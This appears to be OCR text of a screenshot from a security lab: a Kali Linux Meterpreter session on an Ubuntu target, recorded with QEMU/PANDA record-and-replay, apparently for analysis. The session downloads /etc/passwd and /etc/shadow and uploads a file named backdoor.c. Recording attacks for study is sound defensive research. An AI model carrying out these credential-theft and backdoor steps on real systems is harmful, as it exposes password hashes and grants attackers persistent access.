 KaliLinux
Applications Places Terminal Wed 12:49 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter >
meterpreter >
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 1003.00 B of 1003.00 B (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter >
meterpreter >
meterpreter >
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 745.00 B of 745.00 B (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter >
meterpreter >
meterpreter >
meterpreter > upload backdoor.c
[*] uploading  : backdoor.c -> backdoor.c
[*] uploaded   : backdoor.c -> backdoor.c
meterpreter >
meterpreter >
meterpreter >
meterpreter >
Ubuntu14.04
Terminal En
QEMU
root@debian:/home/john/demo# ./meterbind2.elf
~/Tools/latest/panda-re/tmp
~/Tools/latest/pand... ~/Tools/latest/pand... ~/Tools/latest/pand... john@debian: ~/tmp...
(qemu)
(qemu)
(qemu)
(qemu) begin_record meterpreter_log
(qemu) writing snapshot:        ./meterpreter_log-rr-snp
opening nondet log for write :  ./meterpreter_log-rr-nondet.log
(qemu) end_record
(qemu) Time taken was: 41 seconds.